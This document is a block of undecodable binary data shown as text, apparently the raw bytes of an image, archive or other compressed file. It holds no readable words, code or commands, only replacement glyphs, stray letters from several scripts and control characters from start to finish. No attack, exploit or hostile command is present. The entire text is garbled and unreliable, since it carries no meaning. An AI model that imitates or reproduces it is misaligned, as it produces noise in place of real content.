ɦ�p�@��5�,<n�>�e�a= ��e�(�>�i���b��!��?��۷�h��ˍH[mwꠓ}=ƪ����y=�{?I�qup<@I.�r/r �/'���?�X�Xr%Op
Gr%��
�p���pr%o���ԧ�zmE|���0�L�<�<����?�bv��؈�c�q�� _��৔������҃�������F���/�����rF�I�|tX���ן)t�v��̨��؋�H��G��ό������Ј� �>;�sh�s�vj�v�B����t�s�������D-�8��7�G��'{�`�gW�6 q�w����N�ִ��x�1�����O�>����J�|�Y_��ĺ�y��'����� �iJ�3
��/����� �kI���٪�i7��*�!��C����j�E���\H����O�LI))�����/ꚩ���Z�ˇ�E"��_&ԣ��q'L�.�A���)-Z��� 5���U2�gjE#���������	��t�����AK�`��8�-���ض�(QN��)��{	@.Ƕ��(HBJ�����K��:���P��2�lF-wcu�0�hL�����+J����h���2�=�^,��s���Ha�P�a�MU,�Oֳ�9W������k/S��T������!9�����ɋ�u��ܓd�  i������:���`i���ƃ�]�ғ0|ތ�՘	�B�P+��Xߋ�%ޚ����⍐R���ǎ�H≠�L����.Ι9�1l�ž��ܑ���	����������u�?���o��c}���}�`�y�৘��P�/��wV��՘m��W���V���/���S�D�,��e�+QU��d���&��Z���.`[��xށ���):���:C��\٤��e���^����թ�S"0k#������.��
�>�4 9�P�x戌��-�������Y-�ׂ��.>�����3Ɉ�P�wv�c��o���N��T���Q�R��ae�[��$�A�<�Ѧ�R"+fz��ϴ�*����.i��-N�"�d�1�jNڋ����<��	��w�*5
5I���h�G�E}��˓ҥݳI��w^T����=�1�_\�������0j��XQ�(�����.4{|�Lp�����/&��[*NI�P��������D&���h�®�2+O��:ALo:E��BUC�po/DQ���ĘZ���GY?�[��}*�D3�Bz!�����u�F��Eۈ�Q>U��I�]�6ވ�G�h���0���TQDnH� ���YS����3L`�w(�0joI�>��`�Ɓ w$��������F��Ј���	F��c���`K�"f��sυ�^1 !L�Ǻװ�����a��y��a��M�WA���H$�	����"��I���Jz�:�&ف4��ʾ���+�PyH�\Y�T��ڼA�������cC�sVbo�Ȍw��H����� b�����څנ
ج��	��HXSR����h��Q�	j7��E����_�������	��O��l���������F�x���؀,��H�(CՈ�[$��wB���6&��$�3�hF��L:�����n@+z"�	�h����P�
̭d�RE�}�Qk�L�l|N�g��8�3��c(��Itϧ��􈋙H£G
H&�H�Ã��q�<�����^�O����@�X� �����Z���ٷl\�5ͤU*Y�#�0�;��Tޱx�9�4Z�̤���i6�1�������X&\&�*#��+�p-��<+@z�Y��Y���O�B�V�O9m��G�QA�O�w��@��rf�b�g� .�N"TK���x�"9���F�zQk��@�u��dJټF��]�F���a�����荚�k�����=�
@���P�(�I��X�&n�c*��4�(�a�]�Qe0z�]�H������j�\]�����ꐉ������E����ٚ�v+�<K���[�!���.�����<�w,������.������djK9�Wc\��sjo�3M9��$RGM�t��k��k���F�����q)m8w�#2�n�ؙ��K��	�v��%�Lm����ꈒ�zӎ�!�ha�;j��e3���S�9���M��(ڸ(�(��y�+O]	4�頱�谳�&�Hά*׺+�]����)��;��̀9��=1��v���ȏ�%�I�-�J�e|�Gn�rH �����g�q����t�=eO̓��ȁ�(uк=�6f\^�b'��>˨]����o�$S��.K>��Ȋ��!%l��(��K�	nŞ��x��5��wｫ-��Yp��ʜ8H�f$P-��7����{]�E�.�I��Xi�t����b8,���%/I#��5�7�H�=�=�*��39���r�e.��b��r��b�-��QM���z�}�iB�o�rl��>03`k��D�޼IQ�C}"L³�$�he���x��t\%�K+������9Zn��Vh�V��|~g��=4��0h���7w�x�x��t�%v:5�����H����]8�g�^�l�k��~�pʐX�6C�w�҉����Ԛ���]-<�F�'��p��@���hi�X��8�'E����S��qO��� ���V��>�B~��#E�
H��������\�ƟD� ����^ �o�3q���ڍ���x��� ^��o�
��V��H�TQ4��l=у��l1(��J]�Ä��PE*�Ȕcq��H�HzmVХYܐ���@�ޔ��1T����˙��uK�)
�L�N��κ�H��H�\�ÈG��tm�y�Y� ���D��wt�{�^[%��h��}����<��h�AP'�Q���u4B�����X݄��Ī�����*�B��4�V���֨h)͙D�5�H�z�8�7yܢ�M�z��ȋ���zS�x���ɥ��7�ɧz*�͖a��hU�����X��+����A����R�FX2��D�ɧKB�ޜv��<�C����~��������$aA�PF![�tQ(����&9LpWrG��D4雜*�:�0���H��i��K�*Q�:e*��w��!�\��jݏ{hĴ�B����Y`^���h��R�߬J���E�>DS� ����ۈ�IkY�k�
��V��m�:�*	�v�l�V�h*��֒���p쥖�ޘ���$�� V�T�ڍ9���kbE�¤�א��@6��o(�`t���y!�C)��L0� L�q�X�T��+�N�0@��L���n��l�1i��l�ɞ�b���&���m^反�f
�}ᆓ͓y���a��n�Ј��w�	����~���/��o�~,w�@!I��ю�V(�,*�F	��m�n��J*�d��(�.hn�֥�P@Z����X���I��Q��k�.̎1�¤�����v(�-��l,Lݮ��D�Ι�����<�瀮C��D�N㌙���EQ��D���X5��	WӼ(����ihg0̳8�LT��"��tP!$l�n��,�_E)P����M�nҕ�t��2HB�,U�~o�hyo�V���7��dl��/�f�Ǝ�w�$o����*Ɏ�J�����.	��M�z�4�(~����a���e�(�m�M/���r��E�04m�Z�
b�L����ŎXXe|-o\Xz=�$�*��.ˈ�ꊟ$��Lݴ2��ע�G��֎,ը�� �n���~�=K��^[8�=���Gr�a���L.����<vm�c.��<�o� ^�촼��L�?N�����,&�H���d��$H~	7��H	7^���$�Ȋ*ښHb��(�b)/wI�J.�ݺd�f/HB/Ҭ�-���m�H��'��/�M/F` "c�:��P�9Z�ox� "	���n�xЧ�Ι�b I�H�#9b¼��=��׎�n	>B;�.���.̶����Q��in���~X��ܓ��������f<De6<2�Wn��l���ݠ�M�����I��J��m�$I!l�Jl.I�p�f	m�撜	��$"o�vIMf��raں��دL�o��@F*H֢,�"�H�̈ ���f-��wg^f.�+�M���!E�+�PՆl�[,5��`x$$��;�l���*���� �����D}df����Y���p�eJI���0�P��LKW�nwu��~�4&Y�\P�\́4�V�Q��1�����LFЋ�܌K�Q�Z����T2�Puێ˲D������H
$I�Jj��T8�k���fnZ!�g�@��s����d��`���ya"j� &��d��ynz	��*a�9�Ȉ��fl�JA�WڸH�Px�x��9��f��Jw���՜�)ň��g|Ƨɢ�����k��%J\�e��G�۸�W�(L�Hˬ#����� K�z� A�(��H'�'@T""[3�PuB��gИ��2�O�<W���S�Q6	˽ɳH:��n��a��H�7��+�tY�� ��Xzͺ���n���hv����0���8��������K�0��O�5��b�2ƻ�`���f�Dx�D��X��c	�k��W{�{{�[;�녗49�/���9�gx�gx�a|�ɫ|nR��DJȻ|*.��4�w�9��Z���,y𚍪�͐K�'dy�\�9xy�7��
�ׄΙ�)���������X���{�����z�T�������N� Ƈ̇�n�W��W����\��(�xF@�;z�7:�3wrO�Ћ��o���;�K=��x��±�Š{w
S��̲�ϧ�K��O����p�� x�%�_���O��\j���W�����~������Ҍ �7y��$���ہJ�W8�#���Ht��#~�/y����C��of�w		�9��|�@���w�79���h����"��M���4<|6�g�Hu���͡s��H����L����W�����/K��z�d"�<?�H�D�)d
ܷ}�z�ӽ���L9��P�����0��H��L}�
���Ӱ���2��4I�\y����O��{����Ȼp��.��>�Kz1��4�S��3L�;����Ŕɧ�0���o��ԍ������1�ȱ��ȓ䥬��@>榬�9���`�
�6~�}	�{�g�͇J��|wج
�㼋���<�h��h1�G���O�(��8��>|�����? �H|Mu��G�;"�#�ǟٙ�����#���rq�K��H��r*�K��˙���V��38���p߇�¼#�T�s�Ճs8[}��e�*#�軳������̴��C��,��~��K���3���?}�|p+{�3�0�ZQlo3K�4C������ʩ����6�6��aV{�T{�/����L~�G	���8q�\
K��Ʈ<曍�,>wIFq��J�s3OtO�@��'X9���B�jT��:�?�+��w�t|/k�F;�����}��z�0��L"w�|
�T�	��`�M���P��	�|2��(��HK�v��p�3,9s�=���p,|�<�sj65�s���T9��{�;����#�2K)_���(cpAPOj���q51�<�6Gʥ4����K�����6�In���H�M�6S�Ҭ
�k3��Z��J͏ IjsNy�tek�f�r�Y͢#�B�Ƌ��w�7�����8C����zz�� {���^�p�����X����L��ť�=��	��i��U��jgA� 5���rk�1��Ӈ�TK��`�vK�:���4៧�X�p��͸����P�%( �4	�y3
�w�������΄9�)���ȩ����N�i����ޠ(�̃���c�*�Ǉ]��@Ъ��E:R�J.���m띚P���ո#�Y"߇����������!Z1�vec�,��îv?{�O����w�C��`�Ȭ������Z�	��� ��d�4��U)��&T@P;[!��~�Rm���h�'�#}��,ߙ\��� �H���8SL�Q��5�,�!�-�o��X�4��O��W�O������)�6����T�!��6{D�x�q�� �TY���F1�-�
g�׼0 ^4S�Ɍ��
�� 9�úi��j�8���c3���!F����v�Z8��x���;�.�IY8�0�#
�Hb�
4BZ���@��ĺ}��!�wP�;ĺO�[��� �:��8�3�qd[G����;��{��˙�謊���	�޳���\���s%��m<H��+���*�9h��h�Zʪ;�ʓ!�\�ʉ��J���)A�z�L���Ɏ��KTy�֚���) l��)��~���|�����{��8�4���%U����o �V�^��R�9- ��͐��h�����ϔ��)4,��Ӑ�%˪��9��a��0���eRH��.���,�w/@���1n/��C����a-��^�����h���9.���o���
�^���W�/���ب�d$��/ͪ(;!��f��
3݉��`]`���Թ�R���4 Lf�����R��,B�>Ipt3�)�zȁ�>�o��jX�}��~Ux�}^�.=MM���:^�*��M�7���Ŕ;���h�H
����H�1i��Qi ��;�����s��Iz�gőW������h�/(b7!/�.���w�v�Ơx���	���������+	]) � G�O������{�@X��>�H����O�I�����p��C��I�f����k�3Ծp��V� ̌*o�ȄS�K�W���(Y%�g���*e����̬P�fL��	l�����2rL˒zb��Vh�A��s\줸8��ǊY�PIΚ�b	����u��p���ٹת���-��ؗ��у����!��`�-dZ��
�$%􂡗��F:������bz�w��ȉ�`�����H+
y�!�<���-�V����)�*XJ�qU�͒ߙo�T%x�M�� ۤ��GM����Ծ6���0�~ ����M��*�TiƢ�,�����ǰ�,7㠽l�'����,��04����w ��-_ϝ���@C�"�B̬
�Q(Ϊ�B�t��1�������<d(�м��\�lʒΥ���L�Ǚ(��*7�H�e{��%����0Tm�YrȄ����S�"�;�X�w����[�$�!ܐ�Ҝ��ڈ%
�M@�j�m�X����� �H������Ք������(�ui�;	�ne�(S�����G������%�G`X�Z^���&�9������b��=� Ȣ��![w���-����/f��ؽm�3�V���G�N����$ߥTЯh�&�k�׭��ʚ5.7u�h����
r��݈#=I�*կ�T�Bn'w�ƙ�{���Rt�����,8�0&���J%�Ǣ^�w��̱���`^��g�p��w9QF��=�zMc���v��4�I������	�氖���>9]���сێͥH�%��u"<��b��B\)�1Y��	V+
1�FMw�Qoo�k�� J�~�J����j���:6�$��ͷ�Z̫�t��ٯ嫐XH���Y@�����(�?��+������%��cM�����.���A	�{���%��A&��ޟ�Ƭ����9%Xʀ�w��>�Y�ȁ]Ⱥ˝w쭋��6��o�M�kTxi��*؅��y �������J}G��l0��D����d���u��������_ͦ�V�lY������I��A{��z|�ʂ݀��8B�����J���f�s���5b |m�ȻMS�)Έ[0��@��֧/��L^FT\��{p�PkD���m��8�OF�������^���eJ=�MI�>������
O �8��K��=M0)2k��n�����b�m����7�2�zw����!��㚾���ؚ@������'p���S�k�?�d��P#����Ԛ�ʇ�2h��)�|47�����Ȧ����r�AF���-t���U�$"��'���c%s_�#8��w���K�#���ɼ���(f�ޭVb�H��Hi�+,t�"i����
���%�,�2������y@�$ ��X�Ee�ϋ5��ԣ��G�M��8�,�Sθ.���7ŭ���.�|��G$izC"抮��趈����w3� ���I��n'X�%�Ʃn�'��I���0��8*����0��O��,,��J�#�jr0�~�s4�-�,t�9t���V&�.�f�Ȉ����c�-v�J�����r�8���
I�V'R�+�I`���-��x��g5�M$���x�#�SZm���0HE������\������"i�!o��!�X����\����y�GS���8����x�ުjƂ7�ks���F�������n�I���� ���2d��TX���.wHpd�Ͼ(��*��Z�:��쉘5�R ��i�6�)�����`x��8���ab���ʉ".H +��y��(Iʊ�̊c�ꛫ+J�I�v'��J������u�M
���lbw8a�������yC
x�����Sޯ�j��j��gNj�wƁ�h�$��H�<��W����qk�<:=,m�j ��������E��t���Lϖ7x�ʪ���������i�)Gl�Z����3����2���Z[DGZ��r�d�0)���s��Ԋ-�-��w�a����K��8n��+^F�cavvi��˛�ˬ�ɬ�����B���	�RF�Y��;�耴�M"B5�$�NZ�9{�=[�>��x��� t���'���X�L�.(��p��o���-�-��5��k|�%0�ʻ�asP���(��	�c�����ށ��Ίzj�.hq�!�*s�
5HlY�驳�Bb��Rz캃�q�<s�������%�d%���-�	���-'���-���{^��w
���b�
K�$K���k��w���dw���*���6�9Bz��7��M��A\�����*�3��"�����1;���N���J���E<�z\�#��s<�y�ǩk�p�Nʊ� ó�j�����!0ʮ����H��(9vi��Z�&�`��ڡ��.��I��]�z/,�$M��g$'�����ɂ���)��G������%�H%؋�܍eP؊�v��C��������,��!��婐�ɰ kī�;�����!\�w��(eM�K$�<���ا��1��u��W��c�m]��w��w��]	$%�CsR��u �͝�&j��}�û������W��Ab�O�(
��ڕ$��R��r0
�KG�f|�ў��B���K̪с��w�&nV(P�J���*Jdg���9��GF�"K��	��ˬP��N]�]eܙR��#�g�=���ف^0x��X�`z��Z�o� �Ƃ�W�tj��"g,>�˳���Z����$d���ʽZ��ltH>�u��Xd�<��`�h��%��j��k�˪�k&|�����wH��z�)^��(����:�%���O��7�<ߚ}*o�#�R6�-��)X��~�qf݁����������M8�?�[|�=�T�������S'���ڠM���ԛ��0�'^&����^�K���ѹ �;�:�)�?�wl�LZ�阆p�[�W��	��)��P	w�	�0	��Ί
�P
��	[��	uH����	���J��p�����0�P�����o����c(�������z����e0�2������w��c������\��/?�����ɑ�0��հƓ@�P�@��ɑ�.M^�|��)�zpսP�mpuP�1�1�quP�1����`8�����:����� ���'fc�K��ؼ�͹����b���x�ӿ��*��C����쟋��������=�qg��	1AG����q������������!1��#���%13�1K�ߞ1u��}�4��lb��-Ї�}�~d�K'dGc�w��8}�����h�����w��jfK�j�/.�y��C�-���P���l��+�j��Ҭ��,��,�
,�ҹ��,��-��-�(-�H��27���t����t�=������$�E��z��+ߺ4P����'�����ϗ��'� 0��~����~���%���f�����I�
«����c�/�@�z෻R���+�r-[�+�2-��H'����`�T���/O�E�̥����3$,�#���9��$w���<}��M����!C���ڀ*�L.2]�و��v^#��wF���w6򮱄�խ�Ί�Ϡ��E�

֥��-�CҬ�d9y��o�y8͊j�	�+��J�-uR��3���;�������Y�?�}�,������S=���Ӱ����(�{H������y���08�-] �
�4$��� ���8=wTrHR�ѳˉr߹�;$v;��-O4���JӬ��,�48�('Q��]]E����t٩��Ow����ۓ<�25�3M�tAm>=���ȏ����ȃ���%����M��L�c�Q�ÔK]΅^�I�R�o�?�S��d�'�"FKϪ*�-"��t�q��3O�4?�O���:�����gzx��g��&B����S�=!��� H�3G"�TH�0H^��_��_�_�u_	�_�_�N���ȃ�Q�Q�u^UQUQ�a2���
���
���ԛ�1J�	�$�X���.fw]Խ1_d1�F�Qf�Kwa
H�N����&��T3{�h˪h��h�r'Ũ5��� �:�u55�K0h��Mb;Ó�Lg����Q/?��)Q�Q1Pul�V��_���m���ROH^�UP���7��tI�� ����J1�M+p?���^�awI�����(Ê��d��Ѐ� H@=(�����=���Z�,[3e�r�\�i�V�I�le��j\_=�3>E"��� ���k��6["l�6Qۖn��z��_��n=�{��{��R��n�V��w�%�H�Rn8ڍ���2E�2A�� �J�\u���&3�}��i�X	��#�T��^F
.�]�˰���}�B�s���N��ʒZ��@�2���._s�_�s��[C�t�Kư��#%�7M��U���e��t��4�{��<�� ����0����D��=�`��K����@������ �+��`v!�A:-C���`(hH�������H����pq�m	�^B�~��1�I�}
b:T;��=T�L�����=�{.Ë��w���f�$��Oz��ʆ<�(�o	������긍�����Ɋ�O���T�Lh��*��J���ajaZ)���1|C�#���3>e��ؑ��mU�ˈ�	�yH+�;�f0��l����P��U
�'�Ty�U�W����������ۘ>a|�h[�K�fא��Wj���h�sy(��ax
��1i�lU�I���x�׏��H���(��%�\ǂ8�_�I�~�`�ݸ<4y����H��������Ҕ��L�ewP݆�����ߍ�ߧ�v���Ÿ��?�N-��n�� L��1~��H
�q)�o��h���.��X�>U����NPu���N�o�\�"Z�M������)j�����Ih�yA�W�y�˖�b wLY��H�Ϋ	M�Ҭ���ڎ���dM눊䉈 ��Ç|
�������9��w�#�ʹ�&�������.��c"숉� \����ĲpR�]��%,��G����k�I������h�/�w�S���ٔ��!.��wy�qI.RM/I	�q)$���Ä���9D���aE[���M�8la�j��a�kT{����ZT��f������eM΋�ս��Х�]��u=��p8ˋ)�R��\}��!��+����7�ɏa�鈎4ciW�I���m�c�W�-Z6�Ip�Ђ��2��F@3�5����6rR�ra�E:���	��ÈsKi��g�����jxf�g5�̃r!X��3�w3g)��\N̠7�{E}P�'u}jw�gu�7�y���z⥕��K<gvsxO��t2P�L�<�?K��p�Dw�����
!	���(�^x4Qd�y�lH�k
�D(��@I�B		'3Q�@<���^{�~� ��>x�i��Ɍ�Ф�y�O��M�E䵄*���>�����<?������V�:�D���� ؉�HM�u����ݘ�N贋�y�(ʃ��&�`�1�o�9l���5��p��Z)���xȁ��.A$��P���hɔDw,�MI��H�n����1A�f����l������UKl��C�z��*Ϥ�����g� lOq�I�2�1Dr!�iA�v����L��٩�M�Ѥʧ:A���؁��h���I�t�x�l�G�R;p��V��������8�X
�|(�Š�'�K��٭������ٖ>e���S̷���\�+и�w	?v�ޜ���?�����,�=:,��m�ٹ�>Ҋ֜��������8,-0)_�p��F�܁�w��/���n��K�Pi���x����B:�Z��O��A�Z$�V@�;��F�i`��1O55n=�Ϩܛ8�7f�'iSP���]�	�D$�k���:�h��k
�p�(���/ل�p���p�ǜ���u��D�%�_(�)I�����NIS��+?7}%����i���F(��X�ʵ�h�̘ ʅ���j����9��T8�l�_�`H4o� �XC��5`��_�LL'!�+�+ ������凁!�����(�����:wM�J|Ѣ������ʋ��Bܞ?'���<���
B�:�H ��m|@��R� #"���#B��.쒻�0��Њ���ְ���m��i�Ď{�ᒣ~|�P� �B;d/������W�Oq�	���8�W�_D�մ�Ca���A���>-����l+�$��N.��Pԁ$)
A�|�쉃�<JY��+������Zk�N�e��t������ ������M��J�����$&�� ��ن�@�_��
Xȍ7��8�w�̃z�~�pWI���'<E�d�P�8�j M��-����Z���͡P�������Ƣ�9��䛜�(���ޚ���?M|�J�u�]"�F58	��3������	����@��J'�8��p�j5�d����1D;���Ƞ��h��xͱhX�p�ۖ`��(:t E�dit	���	�1n�o������T!E,�X�	�	�_HI�Hʝ��,ݹ��0z�+[��՝8��*���͂Ŋ����G�{���w��w���D�� �x ���N��wkx�WM�pqU4�)�:�~�5��6{�*��(��s7Ơ8�0e�%L-�وk$�b����+�n�_c�W�n�W�Hj�0p��H��\�����שΟG F��l��
��(�P0�s�Ǌ�8g4%�d��(�����i�BD5�D-I�\w��`���y)�=�q�����K-�������l�	[ȃ���wH��y�j�����ϳwȉ���o�lx��O�!(
6��k
�����w���B8�~�ӿ�����X�o����P�����;~��N�]l����w[��_�]�����;�-*��y�3N��x�h�fM��࿶��Fn���ړ8�˹�
����y�̰Ψ���	鱽��|�����X����|��	����x ��Oo�x�ݧi�o茷P�������k�\��=y����zn�L��_�H��=��؋� �zh�u���(�U��)Ȕ�ȿG����]��8���Rk�fy��l�r�\�}�_��c8w�>�	����Y��̫������,��9��0�lh��������PӠP�k�� ���^���/��0�hh�R��θ��0��,��\�H�J(ŋ-��Q��HU���K��<��\�������,�� �ϼ�a-^����ڙ�k~���泱��w��1����H��=����:�:�ɍ�����@�V}��x�Ϩ�Eϲ���-���؛�H��ِ���h�J�ޛ/�����bX�nh��!��팾Ȝ���^��A�w0�����8�ȃ=p��_�j�IH�X��Q��̸

���(�ux�˩����؄lx�QЦh�A��/�<�/H�[K�SP/�H�e�Ӿ�:MwیU�͈X�U��m@�@фy/�i�
�Ʌu�T�����
�����A�u��<�Nʁ�W(�3�$��HV�o��X��x���'Nʢ<�\��(�I�����-���,��~�D�r�)��y��}}��lֲ�ע9��)�����ͯ9[���yw�ٌ팅�� �1��"�3x�ı�|Ξ������^��˧����n�������q��<���ߧi���|����e/H؆�AXxۻj����HX(���KyV���ގO���(��8,�<�����<��g�!��H/@؅e�!��货�e�z���1�5�}�~�"6!U@!x��ߘ����WΈ��(�#�~�����A�B8��_���h��O2$D"�L�$ZԲ��WȂ!L�w�a�0t�"&q!��(���08%mbU��J��h�7N��/֘͘2�M��Y�l�)���������}ש���H��K��(�'�ΙN���������泍��q�3ȃ�	 ����n��x�x�V} �s,�y��x�������a؇�9��Q��2��}��Q��y�=(���(��A�Ȇ� ;���S��1�H��yb����(S�0P�⎍i�Lً��X���5�_���� ��[�r��ؘ�H�w� 0H����!���"_@�]��K(�S�K����:���s�j,���ݴ9�^LDM�Yr2{�:�5�3���p 3HM�[R3� �HV��Lˌdrw��)��Q�cBWH%�����&��4m�̨���8-�)�(̗B��+񮒾z=̕�Ը�:�ڥh�f��P�������9�|�����ەc9�^��� �*@�;��q�=����ᙧw��u��G���A���;+�+I�=4���Z,�#�w�<5+���P��w����)�[P����8�`��#���� ��f�����J�����=�0X5+�x�S{�������UX�Nˊ����3��㎖����N�X�ј?�%��S+?�2��Ja!\�Kt?�(L�cyk!w��Lq���5��(����>"/�q�<�J/͈�ȉ<���$'����}(3��4��3-B�'�%�x��«�4Pc�S���fA'����ש(�>Q�r�nh�{b�X*�`C��|5�9֗m6w�>���E�"���'��*7����+��J�Q������G�����δ۲-������m��ݓئ�x���,ɒT��<�ɫ4�f�
���H��Å��K|�� [����&8�=H�p،&�<x�?��ZN؃7�wX��X���R[��$�樊�=��X��8��8\��/B�R��CN��5؎�+�:0ԥ0!�?x����T@O�I��tOg(�%0�@�_}��9�?/۾����#��_��wg�$�)�2xA!D�K8P/�3⏃h�3��P�لZR�8�4�HM<dC(Ōt[��/'h�}˃,�R,x�IԌ�x4$ERAt���+�2�)*���^66.�	����m��	�W�6����*I�̎i�ec��x6FL�zd�TͧR�������Ƀ�L�T+�,��q��I�ˈ����r��S��EXwhբ���;�3�j[��5�V]���������-8Y����(��͘"~��r���K��Blhۂ��Sl�_͆;��w���>؂܂h���h[R{�घ��M��1�N1.�*AM�lڅN��m��]"1>1�"����hܺ��b�u�nu��V3� �m #�'�#t�������pt���� �82�ք�X#��UB�����"�B4�BE�Tx`��� Q�a�L��w�R;�4������#�S'��X�i2�+Fa$�����2�T:�Tu2�ϋ������)��cy�䣙UKŋ�*�̉�2������o[��:G	0Gw�f��XVd����^:�{��9X�B-�;����2�~��G�¢�%�J���-(Y������$i��jU("��6XN`x��h�₁ٯ�zh��(��(��v��h�)8V{�Sx%�_���N�����8��ld�@���;�b�0��u�1Xm�-�l���!^��^兛�P��J�s7r?������hoͧ`�`Lr
�35}P&}h}+�`'s��X����#Ƃ�L�Ĉ����8xI~�k��Ψb�-V�;��wy�Y��5��+y5NF�-�U^t�5&S�p���T��m�U���'� �
�y��	Ӭ�w�����R����)W�H�m���funf��Ist�g"\��Ӎp_<z(^O~����xe�LE�h���،a؃���N�y�E��8|�2�B����"��X�L�5����-�Gz��_�wO���m�U]s��w�Rc_G��u�U�~
�2
����������e՜Py���Jy�:����6������
E���8�<�}��w���p���Zk����� !)/�!"�^��k<�]�c���z4J��ǣ�����]k�����x�/���`E3?����y�B�KV�r|( ����XJ�B:?�(>bPe�?)�f�e����P8�:�AS_wXȺOdR��[FN疼��ii�gQO�Xx�3�OhGw�	{|�d���h����x���H���
|�ߦ���}b�2n;�G�}T�������h��ʣ����	��` ���h(+��p����� ���wpI��	o*��o�
h� �x�(��r��ي�n����jO����oϩ�do���	�XM��
I@��������a�ت���6�D��D� ��~X� �2xJ�H0k��,<π��ɯƴ��V�ϗ̅R/���[�����錒���Wɀ��F �ǻ: *���@����
 zm,)�y�޷��H�� ��ʯ��jP�|�������ZR�L��Z:��p��#"J2��D�#4]���w����ʋ-��h��`=�bec����*���yบ��� ��K�� 	'��q-�`�^d��Æ�b�������V�#%���xI����Q��Px��i�s�1(%������l�` ^h ��.�Ȋ�Ҫ����
�.��
��&�`���VK�dqb�e�����ꋉ��8�|��h%��P�g����wIx���d�(J��N�ʕ[�F��������H���i�0���"P���	������ϗ�2�O��fwk	���H��(����@	��K��؛o%���;��~@N��*�	Dx���`��H[��˿�9�އͼ~��E�Z�n��ү�^)��rAoO������ɺZ�ʼ�r��lh���ͨ�,(ȜX���H�;(M�\،�4ɟ>(��p��h
w��w	�������λ�j� ��"�B��'�m�ʬ�ZJ�<�lڟ��P&Xh�T_�/�
����`��x���Y�� ���X)��h���+��9����3�wDI��@i��ːrPϷ���h��p�@�≏�k	�LXϒ�|k�<8mpH\
�4X��F��h��`�� �����C��Z=".���J�V�X�>X��A�	����0�T��D�D����_�(���(���ȏ�x?��F����:�����#l�L	��H���近p��ԩ���a�x��	�GϷ@D&�����X���K�7��(iXܙ�����h�����Sx��Z����d���:X��@���ΘL�w��Z��o����'�f��t&��0	�~k �Z�3
 b�g�!���Q�/(���0��x	���~�J��e�<�8�h�L�����(�08	?���I&!�c�͜C�[�������|�*�������`@��x��Y�k�L�Ψ����ɚx��m�T�Ȏ
苍���/D�����z��<���!��x�������#�S�:�$�R[���� O������j?H̼�����U��	�ŸJ�1C����̰ʘ�l	�w,�5O��Z=�� � n���W��2s-&Ϭ\�Z̯����8�y2H��0&�Ę��i�|Tي�O����H�ҝ�Z8�dJ46�O�^�	N}����
�r9+Z]{�Ԡ���,)L� �����	��b����@O�F�R�̾�8K��|i��˝�����Ğ{�BT�+q�&�Ł����O�F���j��dj%��c�X.o�Y��;��jtn�k��
��+�5L�\+��|?b����c��$϶���rw�'h�����5#u�0A	��;�ȀΛ��c��_1�g�����ԅ�����d�C�;�R�3Q��K���S�p��Ҙ�=5u���S��~��8�-������C��Nz5+؏ #�}V��bͯ7y%V~��V�s�����T�5G���v����ĘN�z�{�ȸ�	�'Sh��)����A�̆	��38�Cq�|~(�_�� y���_=	K͢V��(}D
� ���(�����[;/��Ti�@z�����t��wY�����,���s�g����iD�"���X�C��Γb���Pmp�{��w5�tHOSW������Ao�ɰ#)h��H�`�%��Vͧ�B�2�^�ʥ �$�:�ͣ���� lZ,���'ʓ$0L��I�뤫\�����Ek�j������	o����pL��X���k�Ȑ�5�N
�;�1xH{)��D*�'���¸���L��x>�ew�s�	�CQ�>�h�)��;,v�,�J���	��Hy	�Ӊ�h
�ww��Ě�*H� 7d��P��ʇ�s�`Z�b
���0��ɞt?���Iq�&'ۧnZ�L��K���T'�	���;��9�SQ��P��s0�닥��	h�	����0���
���P�)��H����H�Gc��C
����X������3.��������P	�P�`�:{����������x49����[E��h�?˴���0�r٨4�
��X �s�����K�4y�O�Z�4BK-Es���wj9Z��H��� �ܰ��,�%p#&����V�� ����؎dȶ�=߰�{6�������ѓ	��	ѓ�� �E�8zc ����x��hHXx�k�WR������R` Q�ȥ(��x	�`ϊ��wC�T`>�D��j��b�\�dp� ������
������8?J����I�ӧ��AA�K�nڰ SI�\IL�/�����7�s�����x�ܲ�� ���xJ�PJ¬)|�H�� =�Y�@�(��8	�X���w3�`Ҹ�����0
���s�ks��ċ�@��x
�x
�����3�d���
�̺I�:��:Ra���DY ��ˎ�h���3Ҙ
��:��ϴCY�"��M(�K��� ;\��]<͊�7둞E�	(�9�?��^TE͛�������N���j���h���7*5l��� ��F�$�`�i��` � ��pFg�7���̃`��`o;	��	�)��ؽ�`�Ϛ� ����� ��ùk@X�������V����!�H���w	�$��,��ض�?�l���XY�Cד��l�|� ut����I;;�F�I�/|R�d�K)�=��c�+�����������M��c�#�F�����l� �ް�BC�;\3�8��C?C�JL������
�`	�����<)�:�����c�@;�-��XO���0�Z��1;
��*�
�nJ�{�7C�7���̴��4�`0Y;U�No"4�y-���0���p\O�������Y��kR��# w`<�b,�8F�h�d�<z2�6�Pʹ���7��Ϛ8�{�ϞX1��'��B���`6ॷ`����x�	��s+��І
�����X��0_��v�Hrk7 �>���QB@�h����X� 1�>���4��x'��ٞ�I	�p�0u�F4I|r	�JY�eA�x�	���U ���'m����ڀK���Z��
f[�JlZ� Z��bL�� �(����h�"D� 

������
�@����!�,�;[G+̓�w�܋����848�7����	 �2�4�(���1��G�0��ȹ��Q5���8�"2%�Y��T�H�A�Ԛ �B��\���d����F�4��N^�5�H5%�i<�'X�� �	x��$����p��P�����ڋ
��;\��_�^o㉘�Q�Hی�8���`��t=�X�� ��}���H���������,�t�
�_�e+��⃋I��PX��S�	��&|��&	���� ��I����Y
+�nw�@'̯�nɕm��t	�/�8��/��]�苭�B�s��8��� ��(�`�`t� US�舏��U�pBϰݨ+\�I��!ň�p,�p�Ȅ��� 	%��0
�x
�P
V��+�]�����n򶬣�˴�?�Ķ��[	�x L%S�x�f�I�P�h���
N<�J]=�h��uGٜMN���l�����К�0E��C5E��Ԟ�N�J�=QU�����'����^�id���F��p���V��小e�w�U���6
�#��\j�V�����pم��H`�$��Q��P�����ضz
z��S">1W�S�RBȿV|+�rr]�
�u�Pvw�h�h#�h���� ���+��?����E;%��Ӱ�0��KQ����-D��x�eD���Dj�p������P����hmZF�]�Ќ�<
���P�P��(`�
�Pժ��j�j��
�c��IL7U^��
�@
